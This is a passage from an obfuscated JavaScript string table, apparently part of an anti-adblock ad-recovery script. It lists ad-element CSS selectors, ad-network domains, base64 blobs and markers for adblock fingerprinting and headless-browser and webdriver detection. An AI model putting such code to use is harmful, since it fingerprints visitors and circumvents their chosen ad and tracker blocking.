2]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','adingo','__fpjs_d_m','(\x5cs|>)','normal|italic|oblique\x20<angle>{0,2}','navigator.productSub\x20is\x20undefined','campaignId','UNKNOWN','svmax','matchMedia','defineProperties','Bad\x20value\x20for\x20`','Raw','is_acceptable_ads_blocked','webkitSpeechGrammar','none|<transform-list>','urlRegex','referrerPolicy','profile','createSession','stylesheet','sin(\x20<calc-sum>\x20)','ag.dns-finder.com','enjgioijew','qrscanner.net','gpt-vuukle','atrule','MSG_ACK_INVISIBLE','cqw','none|discard-before||discard-after||discard-inner','marphezis.com','XMLHttpRequest_responseType','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','Active\x20auto\x20recovery:\x20index\x20','fminer','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','[<length>|<percentage>|auto]{1,4}','createList','atmedia.hu','<font-stretch-absolute>','Parse\x20error:\x20','[<age>?\x20<gender>\x20<integer>?]','static.criteo.net','CanvasCaptureMediaStream','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','nhn','noktacom.rtb.monetixads.com','isUnregistered','<string>|<custom-ident>+','149356dNFBnw','layer','fxios/','invert(\x20<number-percentage>\x20)','types','splitCookiesString','scrollWidth','adfarm1.adition.com','do69ll745l27z.cloudfront.net','abs','nthChildOf','/iu3','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','findDeclarationValueFragments','matchProperty','w2g','forceBraces','ReadableStream','OWptYW53eXF4MHM1NHp1dG82aA==','Integer\x20is\x20expected','opera','Mozilla/5.0\x20(Windows\x20NT\x2010.0;\x20Win64;\x20x64)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/134.0.0.0\x20Safari/537.36','cache_is_blocking_acceptable_ads','TBL','webkitResolveLocalFileSystemURL','DONE','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','Unexpected\x20end\x20of\x20input','delay','Response','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','start|end|left|right|center|justify|match-parent','slimerjs','[full-width|proportional-width]','[none|start|end|center]{1,2}','base','otSDKStub','[contain|none|auto]{1,2}','https://consent.up.welt.de','document\x20-\x20find\x20element','bot','Window_fetchLater','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','givt_detected','event_sample_ratio','compareByOriginalPositionsNoSource','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','cqmin','throw','elem','Failed\x20to\x20load\x20profile:\x20','a-mx.com','kayzen.io','Zm1qeA==','https://aax.amazon-adsystem.com/e/dtb/bid','/favicon.png?','auto|inter-character|inter-word|none','auto|<integer>{1,3}','URLSearchParams','HTMLAnchorElement_hash','useractioncomplete','visible|hidden|clip|scroll|auto','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','childNodes','<xyz-space>\x20[<number>|<percentage>|none]{3}','getFirstListNode','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','Property','https://consent.sunderlandecho.com','browserKind','Condition','N\x20is\x20expected','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','skipValidation','edg/','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','bricks-co.com','rotateY(\x20[<angle>|<zero>]\x20)','as-empty-bidder','blockIVT','player','__gads=ID=','/analytics?host=','auto|<time>','nexx360.io','createObjectURL','https://fb.css-load.com','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','auto|thin|none','content-ad','Keyword','responseText','adClosed','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','webdriver','\x27:\x27\x20[before|after|first-line|first-letter]','randomize','LayerList','headless_chrome','protectCss','mgid.com','Selector\x20is\x20expected','adsinteractive.com','HEAD','NestingSelector','\x0a--','Unsupported\x20version:\x20','leboncoin.fr','Unknown\x20field\x20`','scanWord','cootlogix.com','skewX(\x20[<angle>|<zero>]\x20)','as_adblock','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','solid|double|dotted|dashed|wavy','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','absolute','cWJ1dw==','element\x20display\x20none\x20important','normal|<percentage>','CSSStyleSheet_insertRule','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','https://ib.adnxs.com/ut/v3/prebid','negotiate_fail','yandex.com','level','nextSibling','cfdc6c77','frameElement','data-meta','parentNode','ownerNode','base[href]','adnxs.com','eat','not\x20<media-in-parens>','shouldStorageWaitForTcf','clamp(\x20<calc-sum>#{3}\x20)','auto|<position>','comment-token','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','json.parse','Document_write','RunPerfTest','reverse','from','sdkVersion','hbwrapper.com','text_ad','raw','scribd.com','explicit','\x20or\x20hex\x20digit','cultureg','memoryLimitThreshold','iionads.com','lexer','xg4ken.com','rem','min(\x20<calc-sum>#\x20)','none|circle|disc|square','enliple','spawn','<time>|none|x-weak|weak|medium|strong|x-strong','slotRequested','setAttribute','api.reurl.co.kr','static.doubleclick.net','adblock_fingerprint','auto|<animateable-feature>#','DeclarationList','max-width','dvmin','iframe\x20message\x20timeout','collect','syntax','matches','exports','Forward\x20report\x20url\x20to\x20engineers','sn-','onmessage','originalColumn','shift','ar-yahoo-v1','brainlyads.com','gw.geoedge.be','cqmax','domain\x20switch:\x20ignore','httpEquiv','top|bottom|block-start|block-end|inline-start|inline-end','MSG_ACK','ad-placeholder','_ad','gcprivacy.com','https://example.com/','ltr|rtl','auto|bullets|numbers|words|spell-out|<counter-style-name>','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','DocumentFragment_querySelectorAll','arguments','_as_prehooked_functions','map','adcontainer','isEncodedId','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','jkl','Click','<\x27inset-block\x27>','call','imprnt-cnt','loc','<simple-selector>#','/negotiate/v4/fetch?passcode=','Terminate\x20-\x20profile\x20not\x20found','requestNonPersonalizedAds','<media-not>|<media-and>|<media-in-parens>','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','https://bidder.criteo.com/cdb','recovery_loaded_time','math-random','auto|normal|active|inactive|disabled','js-tag.zemanta.com','x:\x20','SECSSOBrowserChrome','[restore-rejections]\x20restoreDeferredRejections__nonadblock','Element_getElementsByClassName','isSafari','<line-width>','appendScriptElementAsync','cbidsp','HTMLElement_dataset